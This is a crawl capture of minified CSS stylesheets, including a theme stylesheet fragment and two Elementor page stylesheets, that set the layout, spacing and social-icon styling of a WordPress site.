.post_date_wrap{padding:15px 0 11px;margin:0;display:block;-ms-flex-preferred-size:1px;flex-basis:1px}.blogger_band_1 .post_layout_band .post_featured + .post_content_wrap{padding:0;margin-top:20px}body:not(.blog):not(.archive):not(.search) .blogger_band_1 .post_layout_band.post_format_image{padding-left:0}body:not(.blog):not(.archive):not(.search) .blogger_band_1 .post_layout_band.post_format_image .post_date_wrap{display:block}.blogger_band_1 .post_layout_band.post_format_image{padding-left:0}}@media (min-width:768px) and (max-width:959px){.masonry_wrap .masonry_item-1_3{width:50%}}@media (min-width:640px) and (max-width:1023px){.adp-popup-type-content .adp-popup-outer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.adp-popup-type-content .adp-popup-thumbnail{position:relative;-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.adp-popup-type-content .adp-popup-thumbnail img{position:absolute;display:block;top:0;bottom:0;right:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.adp-popup-type-content .adp-popup-content{-webkit-box-flex:1;-ms-flex:1 0 50%;flex:1 0 50%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (max-width:639px){.adp-popup-thumbnail{display:none}#sb_instagram.sbi_col_3 #sbi_images .sbi_item,#sb_instagram.sbi_col_4 #sbi_images .sbi_item,#sb_instagram.sbi_col_5 #sbi_images .sbi_item,#sb_instagram.sbi_col_6 #sbi_images .sbi_item{width:50%}.widget_instagram_images_item_wrap{min-width:50%}.trx_addons_video_list_type_classic.trx_addons_video_list_title_default .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:calc(50% - 15px)}.trx_addons_video_list_type_classic.trx_addons_video_list_title_alter .trx_addons_video_list_controller_wrap{margin-top:26px}.trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_alter.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item,.trx_addons_video_list_type_default.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:calc(50% - 15px)}.blogger_ratio_6 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:80%}}@media (min-width:601px) and (max-width:767px){.elementor-sidebar .elementor-widget-wrap{margin-right:-30px;width:calc(100% + 30px)}.elementor-sidebar .elementor-widget-wrap>.elementor-element{width:calc(50% - 30px);margin-right:30px}.elementor-sidebar .elementor-widget-wrap>.elementor-element:last-child:nth-child(3n){width:calc(100% - 30px)}.elementor-sidebar .elementor-widget:nth-child(2){margin-top:0;padding-top:0;border-top:0}.pk-social-links-wrap .pk-social-links-items{margin-right:-2px}.pk-social-links-wrap .pk-social-links-item{padding-right:2px}.pk-social-links-wrap .pk-social-links-label{font-size:12px}.pk-social-links-wrap.pk-social-links-scheme-square_border .pk-social-links-link{padding-left:5px !important;padding-right:5px !important}.pk-social-links-wrap.pk-social-links-scheme-square_border .pk-social-links-label{font-size:11px}.pk-social-links-wrap.pk-social-links-scheme-rounded_border .pk-social-links-icon{width:4rem;height:4rem;line-height:4rem;text-align:center}.pk-social-links-wrap.pk-social-links-scheme-rounded_border .pk-social-links-icon.pk-icon-youtube,.pk-social-links-wrap.pk-social-links-scheme-rounded_border .pk-social-links-icon.pk-icon-instagram{line-height:3.9rem}.pk-social-links-wrap.pk-social-links-scheme-rounded .pk-social-links-icon{width:4rem;height:4rem;line-height:4rem;text-align:center}.trx_addons_video_list_type_news .trx_addons_video_player.with_cover .video_hover{top:16.5%}}@media (min-width:480px) and (max-width:600px){.sc_blogger_default_classic_3 .trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:50%}.wp-block-image figure.alignleft img,.wp-block-image figure.alignright img{max-width:250px}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover{left:auto !important;right:30px !important}.blogger_columns_2 .trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:calc( 50% / var(--theme-var-grid_max_columns))}}@media (min-width:768px) and (max-width:1439px){.blogger_title_4 .sc_blogger_title_tag_h1 [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:21px}.blogger_title_4 .sc_blogger_title_tag_h1 [class*="post_info_"] .sc_blogger_item_title{font-size:35px;line-height:38px}.blogger_title_4 .sc_blogger_title_tag_h1 [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:13px}}@media (min-width:960px) and (max-width:1023px){.blogger_title_7 .sc_blogger_title_tag_h5 .post_meta_categories{margin-bottom:8px}.blogger_title_7 .sc_blogger_title_tag_h5 .sc_blogger_item_title{font-size:18px;font-weight:700}.blogger_title_7 .sc_blogger_title_tag_h5 .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}}@media (min-width:480px) and (max-width:1023px){.blogger_content_4 .sc_blogger_default .sc_blogger_content{margin-right:-30px}.blogger_content_4 .sc_blogger_default .sc_blogger_content .sc_blogger_item_default{width:50%;padding-right:30px;margin-top:0;display:inline-block;vertical-align:top}}@media (min-width:640px) and (max-width:767px){.blogger_ratio_6 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:70%}}@media (min-width:601px) and (max-width:1023px){.post_layout_band .post_featured{-ms-flex-preferred-size:200px;flex-basis:200px;height:200px}}

--- FILE ---
content_type: text/css
request_url: https://loscannes.ec/wp-content/uploads/elementor/css/post-2902.css?ver=1768526976
body_size: 528
content:
.elementor-2902 .elementor-element.elementor-element-eb11326{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;}.elementor-2902 .elementor-element.elementor-element-eb11326 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:22px;}.elementor-2902 .elementor-element.elementor-element-c7ef65b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-d125967{--spacer-size:7px;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:80px;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:24px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54{--divider-border-style:solid;--divider-border-width:1px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-3e0c8e6{--spacer-size:2px;}.elementor-2902 .elementor-element.elementor-element-aaaced2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-dd7f3ca{--spacer-size:3px;}.elementor-2902 .elementor-element.elementor-element-1b800b1{--divider-border-style:solid;--divider-border-width:2px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-50d47e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-e1870be .logo_image{max-height:35px;}@media(min-width:768px){.elementor-2902 .elementor-element.elementor-element-ed3165c{width:10%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:80%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:10%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:15%;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:69.333%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:15%;}}@media(max-width:767px){.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-1bccead{width:60%;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:35px;}.elementor-2902 .elementor-element.elementor-element-adc0b53{width:40%;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-ed3165c{width:20%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:60%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:40%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:40%;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:20%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://loscannes.ec/wp-content/uploads/elementor/css/post-1063.css?ver=1768527199
body_size: 552
content:
.elementor-1063 .elementor-element.elementor-element-96c4b25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1063 .elementor-element.elementor-element-96c4b25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-270aac6{--spacer-size:67px;}.elementor-1063 .elementor-element.elementor-element-1f66317 .logo_image{max-height:80px;}.elementor-1063 .elementor-element.elementor-element-db0a7c7{--spacer-size:32px;}.elementor-1063 .elementor-element.elementor-element-4fdb891{font-size:15px;line-height:26px;}.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-70db43f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon i{color:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon svg{fill:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-4a9b376{--spacer-size:65px;}.elementor-1063 .elementor-element.elementor-element-7e31377{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider-separator{width:100%;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1063 .elementor-element.elementor-element-26e6df1{--spacer-size:9px;}.elementor-1063 .elementor-element.elementor-element-eefd4c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1063 .elementor-element.elementor-element-fb1a080{font-size:15px;}.elementor-1063 .elementor-element.elementor-element-3b289ea{--spacer-size:22px;}@media(max-width:1023px){.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:50px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:50px;}}@media(min-width:768px){.elementor-1063 .elementor-element.elementor-element-5b7a619{width:31%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:19%;}}@media(max-width:1023px) and (min-width:768px){.elementor-1063 .elementor-element.elementor-element-fa09722{width:50%;}.elementor-1063 .elementor-element.elementor-element-5b7a619{width:50%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:50%;}.elementor-1063 .elementor-element.elementor-element-fdd64e0{width:50%;}}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:50px;}}